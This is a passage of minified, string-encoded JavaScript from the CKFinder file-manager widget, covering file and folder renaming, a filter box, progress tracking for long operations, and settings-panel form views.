this.model.set(S('8\\BOYSMV//\x01+%+!",'),!1);this.model.set(S("\vjdbj^p\x7fv"),e)},submit:function(e){this.trigger(S("8JOYQTJ\x05&.0.")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("&FZ@K\x06ECXN\\XV"),S("\x16cjl\x7f")),this.ui.error.show().removeAttr(S("\x10p`zu8~~|}\x7fu")).html(t)):(this.ui.error.hide().attr(S(">^2(#n,,\"#-'"),S("\x0e{bdw")),this.ui.fileName.removeAttr(S("4TD^Y\x14SUJ\\RV$")))}}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x05=7;69\x1b73\x05N0\x06\n\x04\v\x02.\0\x06\x0e"),[S('"AEFMEGGO'),S(".l{w[]PPD\x18uV^^PN\x11y)-'"),S("6ts\x7fSUXXL\x10\x155+/k\x0e#>\v&.."),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x13?;=\x17;69\x197>\f\x0e\x055\r\0\x11")],function(e,t,n,i){"use strict";function r(e){this.finder=e,e.setHandler(S("\x15p~t| iys\x7frE"),s,this),e.on(S('A!,*1#?<\x04/%9w(&<4h60<"'),o,this,null,50),e.on(S("1TZXP\f\\]@^TKS"),function(t){t.data.evt.keyCode===n.f2&&e.request(S("0W[_Q\x0fDRVXW^"),{file:t.data.file})}),e.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')"),function(e){e.data.file.get(S("6QWU^^N")).get(S(" @AO")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("'J\\^_CC"),priority:30,icon:S("\x18zq}1{wsE\fPFJDKB"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("%@NDL\x10YICOBU"),{file:e.finder.request(S("\vjdbjc+uv`Fs{}zn~x")).toArray()[0]})}})}),e.on(S("4Q_VTV]\x01nXP^-$\x04*( |(#"),function(t){var n=t.data.view.model;if(!n.get(S("*N^_A]"))){var i=t.data.context.file,r=n.get(S(";ZTRZ\x0e /&")),o=i.get(S("\x15xvu|")),s={file:i,newFileName:r};t.finder.request(S('>[) .,#\x7f"";=8$5')),n.get(S("#A]RBFZCDBnFN^VWW"))?e.request(S("\x14q\x7fvtv}!\x7frpyISO"),{name:S('=LZ. /&\x02,*"\v&$-%?#'),msg:e.lang.files.fileRenameExtensionConfirmation,context:s}):r!==o&&a(s,e)}}),e.on(S("%BNIEEL\x16_KAQ\\Wu]YStWW\\RNP\x04P+"),function(t){a(t.data.context,e)}),l(e)}function o(e){var t=this,n=e.data.context.file,i=n.get(S(",KACTT@")).get(S("0PQ_"));e.data.items.add({name:S("\x1eMEOCNAcOKM"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("<^UYm'+/!h4\"&('."),action:function(){t.finder.request(S(")LB@H\x14]U_S^Q"),{file:n})}})}function s(t){var n=this.finder,r=n.lang,o=t.file.get(S(":]SQZZ2"));if(!o.get(S("\x1b}~r")).fileRename)return void n.request(S('\x11vzuyyp"pt}s'),{msg:n.lang.errors.renameFilePermissions});var s=new e.Model({dialogMessage:n.lang.files.fileRenameLabel,fileName:t.file.get(S("\fcobu")).trim(),originalFileName:t.file.get(S("\x0eaq|w")),resourceType:o.getResourceType(),extensionChanged:!1,error:!1}),a=n.request(S("\noelb`w"),{view:new i({finder:n,model:s}),name:S('"qAKGJMoCGI'),title:r.common.rename,context:{file:t.file}});s.on(S("7[Q[U[X\x04Z23-1"),function(e,t){t?a.disableButton(S("\x0f\x7fz")):a.enableButton(S("\x12|\x7f"))})}function a(e,t){var n=e.file,i=n.get(S("\x11t|xqse")),r={fileName:n.get(S("\x0f~p\x7fv")),newFileName:e.newFileName};t.request(S("D))&,,8q?%!8"),{text:t.lang.common.pleaseWait}),t.once(S("+OBCBQ_V\tUSBRJ\x03h^R\\SZ\x06(.&"),function(e){t.request(S('<QQ^$$0y,,""'));var i=e.data.response;i.error||n.set(S("4[WZ]"),i.newName);var r=t.request(S("\x1eyIMGP\x1eBCSk\\XYICZ")).where({name:i.newName}).pop();r&&r.trigger(S("\vjbmzc"),r)}),t.request(S("\vobcbq\x7fv)gpxs"),{name:S('C\x16 (&%,\f" ('),folder:i,params:r,type:S("6GWJN")})}function l(e){e.on(S(";ZTRZz*': *1)"),function(t){t.data.evt.keyCode===n.f2&&e.request(S("1TZXP\fE]W[VY"),{file:t.data.file})}),e.on(S("1A[[GBTMMI\x01PTMKz'+/!6"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S("2HR\x07K")})},null,null,20)}return r}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19xH\\HZHTQQo\x0e2&6$2.''"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(e){var t=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,t.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("\x1aTlxl~THMM"),params:{operationId:t.id}}).done(function(t){n=!0,e&&e(t)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S('=]P-,#- \x7f5"&-'),{name:S("%iWM[K_EB@"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tuMGKFIkACTT@\x1cfPXVU\\|TPY[M"),[S("\x15tv{rxtrx"),S(" bieMKBBZ\x06gDHXBJC\x1et\\XQSEK\x16lRYJM\x10\x06..'!7\b&%,\x0e\"-!!(\x0687$"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ"),S("\x1d]TfHLGAW\tjGM_GI^\x01`@T@R@\\YY\x17vJ^N\\JV//"),S("1qxr\\XS]K\x15xSPSP.n\x0f,  *4g\x198$+?+<#\x1c=719"),S("1qxr\\XS]K\x15xSPSP.n\x14*!25h\x18;%,>(=<\x0687$")],function(e,t,n,i,r,o){"use strict";function s(n){n.setHandler(S(" GMO@@T\x1dZLDJAH"),function(s){var a=s.folder,u=s.newFolderName;if(u){var c=a.getResourceType(),d={type:a.get(S("3FPEXMKY^hDNZ")),currentFolder:a.getPath(),newFolderName:u};if(c.isOperationTracked(S("\x1cO{qALGeKIBBZ"))){var f=new i(n);d.operationId=f.getId();var h=new r({message:n.lang.common.pleaseWait}),g=new o({finder:n,model:h});n.request(S("B'-$*(/"),{view:g,title:n.lang.common.rename,name:S("#v@HFELlD@IK]`C]TFPED"),buttons:[{name:S("\vmoa}d"),label:n.lang.common.abort}]});var p=function(){f.abort(),n.request(S("%BNIEEL\x16IK\\DC]J"))};n.on(S("@%+\"(*!}\x1a,$*!(\b <57!\x04'90*<)(f<<0\x12\x15"),p),f.trackProgress(function(e){e.current&&e.total&&h.set(S("0GS_AP"),e.current/e.total*100)}),n.once(S('@"-.)$(#r&!q\x1e( .=4\x14<813%'),function(){h.set(S("\x10gs\x7fap"),100),setTimeout(function(){n.request(S('>[) .,#\x7f"";=8$5'))},l)}),n.once(S("\x19ytqp\x7fqD\x1bCEP@T\x1dzLDJAHh@\\UWA"),function(){f.finish(),n.removeListener(S("\x1fDHCOKB\x1cuMGKFIkACTT@cFZQE]JI\x01]_QM4"),p)})}else n.request(S("\x1bpr\x7f{ES\x18PLJQ"),{text:n.lang.common.pleaseWait});n.request(S("\vobcbq\x7fv)gpxs"),{name:S("0cW]UXSqWU^^N"),type:S("\v|b}{"),params:d,context:{folder:a,newFolderName:u}})}else{var v=new e.Model({dialogMessage:n.lang.folderRename,folderName:a.get(S("\x19tzqx")).trim(),error:!1}),m=n.request(S("+HDOC_V"),{view:new t({finder:n,model:v}),name:S("\x1bNxp~MDdLHACU"),title:n.lang.common.rename,context:{folder:a}});v.on(S("8ZRZRZ[\x05%30,6"),function(e,t){t?m.disableButton(S("\fbe")):m.enableButton(S("'GB"))})}}),n.on(S("\x17|p{wsz$MEOCNAcIKLLX\x11CF"),function(e){var t=e.data.view.model;if(!t.get(S("\x0fuc`|f"))){var i=t.get(S("=XP,%'1\n$+\""));e.finder.request(S("\x10u{rxzq-||ionrg")),n.request(S("4SY[\\\\H\x01NXP^-$"),{folder:e.data.context.folder,newFolderName:i})}}),n.on(S("8ZUVQ\\P[z $7!7|\x15-'+&)\v!#44 "),function(e){n.request(S("#HJGCM[\x10CEIK"));var t=e.data.response;if(!t.error&&!t.aborted){var i=e.data.context.folder;i.set(S('A,") '),e.data.context.newFolderName),n.fire(S('\x11t|xqse"j\x7fwy~jzD'),{folder:i},n),i.trigger(S("9I^PX]K%%"),i)}}),n.on(S("\x14vyyl|boQxpj\x1aGMO@@T\x1dMMC_"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("\x19shNrqk")),r=n.get(S('"BGI'));e.data.items.add({name:S("2aQ[WZ]\x7fUWXXL"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("=]T&l$,(!#5e;/%- +"),action:function(){t.request(S("\x15pxt}\x7fi&o{qALG"),{folder:n})}})}),n.on(S("\x18mutp\x7f\x7fm\x1aSGPAQ\x1cjI@D\x11JBBKUC"),function(e){var t=e.data.folder;!t.get(S("\x15\x7fdJvuo"))&&t.get(S("\rol|")).folderRename&&e.data.toolbar.push({name:S("'zLDJAHh@\\UWA"),type:S("#FPRSGG"),priority:30,label:e.finder.lang.common.rename,icon:S("\rmdv<t|xqse5k\x7fu}p{"),action:function(){n.request(S(">Y/-&&6\x7f4\"&('."),{folder:t})}})}),a(n)}function a(e){e.on(S("\x19|tpy{m\x1aJGZ@JQI"),function(t){t.data.folder.get(S("5_DjVUO"))||t.data.evt.keyCode===n.f2&&t.finder.util.isShortcut(t.data.evt,"")&&(t.data.evt.preventDefault(),t.data.evt.stopPropagation(),e.request(S('"EKIBBZ\x13XNBLCJ'),{folder:t.data.folder}))}),e.on(S('3G]YELZOOO\x07RV35x%+)""::'),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S("1IU\x06H")})},null,null,20)}var l=1e3;return s}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[L\\H}UQ[Lo\x07+/0 4\x01!%/8"),[S(".K_e"),S("\x10|sa}zxrlm\x7f"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(e,t,n){"use strict";function i(i){var o="",s={"input input":function(){var e=this.$el.find(S("7QWJNH")).val();o!==e&&i.request(S(";ZTRZ3{$*(1#5"),{text:e}),o=e},"keydown input":function(e){e.keyCode===n.tab&&(i.util.isShortcut(e,"")||i.util.isShortcut(e,S("\v\x7fegid")))&&i.request(S(i.util.isShortcut(e,"")?"@'- 16|)-1>":"D#)$=:p;>(8"),{node:this.$el.find(S("'AGZ^X")),event:e}),e.stopPropagation()}};r()&&(s[S("\x11yvm`f7qwjnh")]=function(e){e.keyCode!==n.backspace&&e.keyCode!==n.delete||this.$el.find(S(")CE\\XZ")).trigger(S("\rga`df"))}),i.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(n){n.data.toolbar.push({name:S("C\x02,*3-;"),type:S("\x17{liosp"),priority:50,alignment:S("3GPUXV][IE"),alwaysVisible:!0,view:t.ItemView.extend({className:S("6TS_\x17]UQ[Lm'+/0 4"),template:e.template(S("\"\x1fMKVR\\\t^R\\H\x13\rDTJG\x16\x15U[YJI\x06\x1e^UYm5-,(''5e >.!`( 3$!2693ux-;953::\x18\\@RTGF\x17\x04\b\t\x0e\x04\x02\x02\v\x15\x03OQ\x0f\x0eKW\x11\rT\v\x10\x1c\x1d\x1ahnngaw&zu+*}ma{j-3ih)5\x7fc6o{wix>b]\x03\x02GEQG\nX[O]ICZ\x02V^QFG\x18LXWT\x07\x19HOKZb\x7f")),events:s}),placeholder:i.lang.files.filterPlaceholder,value:o})}),i.on(S("\x16qwu~~n'mzLDAWAA"),function(){o=""},null,null,5)}function r(){var e,t,n=-1;return navigator.appName==S("\x17UpyisnqyT\x01kMP@TIM]\nnT]B@BT@")&&(e=navigator.userAgent,t=new RegExp(S("\x16ZKP_;4F.2\x19|Y\x12\bX}\t\x18\x04\x13vW\x1d\x02R\x19")),null!==t.exec(e)&&(n=parseFloat(RegExp.$1))),9===n}return i}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x11&01/)/\x1f#.;"),[S("\x10d|wqgetwk\x7f"),S("\x11QXR|xs}k5Muxil\x0fcCPA\noSMD|BIZ")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("6^\\"),e.uniqueId(S("%ELN\x04")))}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x016 !?9?*u\x1848=4\x02\x0e\x1aM\0\n\x12"),[],function(){return S('\x16+txx~p=xpR\x1c\0X_\x18\x06N\\\x07CO\fPS\r\x0e\r[]D@B\x17Q]\x07\x19GF\x03\x1f)5l* e;:ji>2<(sm3970?79/zy4:18c}\x1b\x1a_C\r\x11H\t\t\x04\x0fK\x11\x10LePQRS\x10\x14\x02\x16U\x10\x19\x14\x12\r\x11\f=#yx;%os&ekek#jfb1/.42zcj>gfpxxk[Z\x1d\x1cYXTNOA^PW\x12SR\x12\x11IH\v\x15_C\x16O[WIX\x1eB="*&\'.##uk)#).%*4s)(k(+i#"g{5)p3\x01\x03\x07\x0fD\x18\x1b[G\x05\v\t\t\x01Pe')}),CKFinder.define(S('\x1d]TfHLGAW\tjGM_GI^\x01|UEFZZRE\x18nP_LO\x12}W%")!+=\x10.->'),[S("\x18lt\x7fyom|OSG"),S('C.43":0'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&"),S('\x1d]TfHLGAW\tjGM_GI^\x01|UEFZZRE\x18nP_LO\x12mZ45+-#\x13/"?'),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\x1b1?87?1'N\x05\r\x17")],function(e,t,n,i,r){"use strict";return i.extend({name:S("7{Q_XW_QG\x13$67-+!"),template:r,className:S("8ZQ]\x11N[K4(,$7h%/-*!)#5"),ui:{checkbox:S("\x11{}d`b")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\n}ma{j"),!!(this.ui.checkbox.is(S("1\bP\\PU\\]]"))?1:0)),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S('D&."+"//'),!this.ui.checkbox.is(S("3\x0eV^R[R__"))).checkboxradio(S("!PFBWCT@")).trigger(S('A!+%+!"')))},checkboxradiocreate:function(){this.model.get(S("7QJ\x7fU]_RZ$"))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("#GMCDCLN"),t).checkboxradio(S("9H^ZO[L("))}},focus:function(){this.ui.checkbox.focus()},enable:function(){this.ui.checkbox.checkboxradio(S("0T\\RVYS")).removeAttr(S("7LXXRRY[G")).removeAttr(S("\x10p`zu8r~kxxwyy"))},disable:function(){this.ui.checkbox.checkboxradio(S("<YWL!#.&")).attr(S("\x14awuqw~~d"),-1).attr(S("3UG_V\x15]SH]_RZ$"),!0).removeClass(S("\x0fex?u{vcd"))}})}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04\x7fHZ[Y_U@\x1bgWSQV\x14_SI"),[],function(){return S('=\x02S!#\'/z>=zh >e ,,*<q/.hz:6:<6eV&%\x7f\t\x15L<J\0\x07\x04\0A\x03\x1fB\f\x1a\x1b\x02\x18\x10\x06\0\x10\x05Y\x17\t\x0e\x12\x13\x13\rS gwmgqohf!e{xdaa\\ppvx96xhmstrK\x7fsUD\vX\x04X[-\x14@D[YY\x0eAQ\\W\x0e\x16NM\n\x18PN\x15R\\SZ`<?ad,"zj21vl$:a>0?6t(+,#dz4,)70\x0e7\x03\x0f\x11\0F\x1a\x15K`bLMN\x19\x11\x1d\x07\x16IW\r\fEY\x15\v\b\x14\x11\x11V`nva%{z*)qp3-g{>gs\x7fap6*%9ukhtqqv@NVA\x05[ZKAOHGHJ\x12\x12RZVW^SS\x1aBA\x04A@46`ab\'%1\'j!*%%<"=rr*)lt<"y484<r97-@\\_CC\t\x12\x15O\x14\x17\x07\t\v\x1a\x14\vNM\x0e\t\x07\x1f\x10\x10\r\x01\0C\0\x03]\n\b"#$q\x7fwm4(ymig`2/\x18/xttrt9|tn <d[\x1c\x02JP\vHFEL\nVQVU\x12\x10^BG]ZXaYUO^\x1c@C\x1d~:9~d*63!&$\x07-/+#p,/o{975=5dQ\'&~"IZB\x1e\x19o')}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x063#,04</r\b6\x05\x16\x11L6\x04\x02\x0e\x07?\x03\x0e\x1b"),[S("\r{att``wzdr"),S("=TN5$0:"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x15U\\^pt\x7fyo1ROEWOAV\ttM]^BBJ]\0fXWDG\x1aeRLMSU[kWZ7"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\ttM]^BBJ]\0bPVZ[\x1bRXL")],function(e,t,n,i,r){"use strict";return i.extend({name:S("\x0e]qu{|Gpbcqw}"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(" WCOQ@"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("B**533")).each(function(){t(this).prop(S("\x1b\x7fu{|KDF"),this===e.target).checkboxradio(S("5DR^K_HT"))}),t(e.target).trigger(S("'KAKEKH")))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("\x11{}d`bLnxvny <")+this.model.get(S("\x12euycr"))+S(")\bv")).focus()},enable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("A'-%'*\"")).removeAttr(S("\x19nz~tp{EY")).removeAttr(S("*J^DO\x02TXARVYSS"))})},disable:function(){this.$el.find(S("6^VIOO")).each(function(){t(this).checkboxradio(S("/TXARVYS")).attr(S("&SIKCEHHV"),-1).attr(S("7YKSZ\x11YWL!#.& "),!0)})}})}),CKFinder.define(S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\b{L^_ECI\\\x1fbW_QVB\x19\\VN"),[],function(){return S("\x10-~rvpz)cb';ui0sACGO\x04X[\x1b\x07EKIIA\x10%\fBW_QVB\x17L@J^\x01\x1fJZ85`c*$+\"uk10qm';~?3>1u+*zy,:0(;bB\x1a\x19^D\f\x12I\x1e\b\x06\x1e\tM\x13\x12ROxz\x0f\x0eV\x1e\fW%U\x19\x1c\x1d\x17(hv-eqruak\x7f\x7fi~ ``e{|zf:7~ltxhtqq\bOCNA\t\x06LMP\x03P\fPS%9\r]C@\\YY\x18O[WIX\x03\x1d;:\x7fc/ ?g54hk76qo9%|%59#2xdg{78'\x7f\x1d\x1c\x11\x06\b\0\x05\x13\r\rWI\x1f\b\x02\n\x13\x05\x17\x17V\x0e\rH\x05\x04D\0\x07@^\x11alg#yx:(gy~bcc0\x05\x19ji3i<-7ed\x10'3n{sEBV\x1d.")}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bfSCLPT\\O\x12hV%61l\x17 *"+=\x1c"):'),[S("-[ATT@@WZDR"),S("\x11xbapdn"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16i^HIWQ'2m\x15- 14g\x1a/?8$ (\x0687$"),S("%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12mZ45+-#6i\x14-%/(8c* $")],function(e,t,n,i){"use strict";return n.extend({tagName:S("&CA_"),name:S("!qFH@ES{L^_ECI"),template:i,templateHelpers:{_:e},ui:{select:S("\x1fSDNFGQ")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x0ffp~fq"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\v~hh}ubz")))}},focus:function(){this.ui.select.focus()},enable:function(){this.ui.select.select(S(":^R\\\\S%")).removeAttr(S("\x1dj~BHLGA]")).removeAttr(S("\x0fqc{r9q\x7fdy{v~x")).parent().removeClass(S("C1,k4<(>.a)'<13>60"))},disable:function(){this.ui.select.select(S('?$(1"&)#')).attr(S("D1'%!'..4"),-1).attr(S("\x16vjp{6xtm~BMGG"),!0).parent().addClass(S("\x1fUH\x0fPPDRB\x05MCXMOBJT"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S("0JI\x0e\x14\\B\x19TXX^P\x1dCB|(,311f319/vn9+7$sr=583jz\"!f|4*q\x0e\0\x0f\x06D\x18\x1bEH\x1f\v\x07\x19\bSM\v\nOS\x1d\x01X\x01\x19\x15\x0f\x1e\\\0\x03] ekq9'gr|f(5\x06")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0cTFG][QD\x17oS^KN\x11k%96\x15- 1"),[S("\x1dkqDDPPGJTB"),S("\x19pjixlf"),S("'kblBBIK]\x1f|]WAYSD\x17j_OHTPX3n\x14*!25h\x1b,>?%#)\x1994%"),S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\x15"<=#%+>a\x1b5)&}0:"')],function(e,t,n,i){"use strict";return n.extend({tagName:S("#HDDBD"),name:S("0eWK@fSCLPT\\"),template:i,ui:{input:S(")CE\\XZ")},events:{"change input":function(e){this._isExt=!0,this.model.set(S("!TBHPC"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x11{}d`b")).first().focus()},enable:function(){this.ui.input.textinput(S("(LDJNAK")).removeAttr(S(";H\\\\V.%';")).removeAttr(S("/QC[R\x19Q_DY[V^X"))},disable:function(){this.ui.input.textinput(S("$AOTIKFN")).attr(S('A6"&,(#-1'),-1).attr(S("%GUAH\x07OE^OM\\TV"),!0)}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\n84<9s:0\x14"),[],function(){return S('"\x1fHDDBD\tLD^\x10\fTK\f\x12Z@\x1bXVU\\\x1aFA\x1f\0D;|b*0k*&*,&k10r`<0068k\\k17*.(}*&\x10\x04_A\x16\x04\b\0\rKJ\x05\r\0\vRR\n\tNT\x1c\x02Y\x16\x18\x17\x1e\\\0\x03] hf>&~}:(`~%blcj0lo14x\x7fy%;a`!=wk\x0e@VWVLDR\\LY\x05AD@\x0fML\x109=\x15\x16\x17UXB\x06\x1eFE\x02`(6m%125!+??)>`"1)r.)wv$,<*f~&%b@\b\x16M\x05\x11\x12\x15\x01\v\x1f\x1f\t\x1e@\x1c\x04\x14\x02S\t\bTW\x0e\x18\x16\x0e\x19@\\\x04{<"jp+pfd|o+qp,1\x1a')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x06480=\x0f3>+"),[S("(\\DOI_]L_CW"),S("\x14\x7fgb}kc"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x064\n\x01\x12'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15hYIJV.&1l\x16$( -g.$8')],function(e,t,n,i){"use strict";return n.extend({tagName:S("\x16sqo"),name:S("D\x17')/,\x19.89'!7"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S('A4"(0#'),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S(":\x15IT\x13L,(&&6h.&&-&.")).attr(S("-ZNRX\\WQM"),"0"),this.model.get(S("A+0\x01+'%$,."))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("*BB][[")).val(t).slider(S("D7#!:,9#"))}},focus:function(){this.$el.find(S("#MKVR\\")).first().focus()},enable:function(){this.$el.find(S('"JJUSS')).slider(S("!GMEGJB")).removeAttr(S("C0$$.&-/3")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.$el.find(S("\x1dwqPTV")).slider(S("\rjfcpp\x7fq")).attr(S("5BVZPT_YE"),-1).attr(S(")KYEL\x03KYBSQXPR"),!0)}})}),CKFinder.define(S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x18)9:&>6!|\x070\"#17=(\x1b/1*\x10O\x06\f\x10"),[],function(){return S("\x19&}uxr{SDV\x03PDDNFMOS\x11\x0f\x03\x1e\x12\x0f8:\bYSP]W^\x05GF\x03\x1f)5l/%'#+h47wc!+(5?6m^\\j31/z80<-,]C\v\x17\x01\b\x15EVUE\x0f\x05\x1bPeL^\x14\x1a\x11\x19\x12\x04\x1d\rD")}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x10!12.&.9d\x1a$+8#~\x016 !?9?*\x1d)3(.\t\t\x04\x15"),[S('A/"6,))-=>.'),S("?\x03\n\x04**!#5g\x1f#.;>a\r1\"7|\x17:;'7*3/9\v7:\x17"),S('\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19aQ\\MH\x13~VZ#* ,<\x13/"?'),S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bc_ROJ\x15i]YWP\x16('4"),S('5u|~PT_YO\x11r/%7/!6i\x14-=>""*=`\x0687$\'z\x0524<9/\n4;('),S("D\x06\r\x01!'..>b\x03 4$>6'z\x052,-35;.q\t\t\x04\x15\x10K1\x03\x1f\x1c?\x03\x0e\x1b"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\t=39:6\b\x07\x14'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x063#,04</\x1a,0\x15\x11L\x07\v\x11")],function(e,t,n,i,r,o,s,a){"use strict";return t.extend({name:S("\x15Erlmsu{nYmOTRuM@Q"),attributes:{"data-role":S("A!,*14($.8$9=")},tagName:S("/TXD"),template:a,childViewContainer:S("\x1f\x0eHVFIV"),className:S("1QXR\x18ERLMSU[N\x13X2.73"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S('D#/"$-9.8')).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S("\x15erlmsu{n"))},addChild:function(t){t.get(S("1FJDP"))!==S("#LLBCMG")&&e.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:n,range:s,text:o,select:r,radio:i},a=e.get(S("E2>8,"));return t[a]||(a=S("A6&<1")),t[a]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\x1bun[qACNF@"))&&e.get(S("B7=5#"))!==S("@)+'  (")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("Dk3.e/%(9>")).removeClass(S("E3.e/%(9>"))}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1eaV@A_Y_J\x15mUXILo\x12'70,( ;\x1f#.;"),[S("\x16TS_suxxl0vHGTW\ndF[L\x05hCABJSE[\\Zc_RO"),S("\x1b_VXvNEGQ\vhIC]EOX\x03~K[DX\\TG\x1a`^]NI\x14oXJK)/%0\x037)28\x1f#.;")],function(e,t){"use strict";return e.extend({name:S("1aV@A_Y_JlRYJ"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("2PFPWC]"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15hYIJV.&"),[S("\x1c\x7f\x7f|KCMMA")],function(e){"use strict";return e.Model.extend({defaults:{type:S("=JZ85"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S(")HJOFL@^T"),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07dEOIA]\0cTFG][Q")],function(e,t){"use strict";return e.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var n=this,i=new(e.Collection.extend({model:t}));i.on(S("!AKEKAB"),function(){n.trigger(S("-MGQ_UV"))}),this.set(S("9I^HIWQ'2"),i)},getSettings:function(){var e={};return this.get(S("\x14fsclpt|o")).forEach(function(t){e[t.get(S("\x18w{vy"))]=t.get(S("@7#/1 "))}),e},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%0\x171)5)./"),[S("?5/&&66%(:,"),S("\x13vtu|zvt~"),S("\x15U\\^pt\x7fyo1ROEWOAV\ttM]^BBJ]\0}^VVXF\x19d]MNRRZMx2.73")],function(e,t,n){"use strict";return t.Collection.extend({model:n,initialize:function(){var 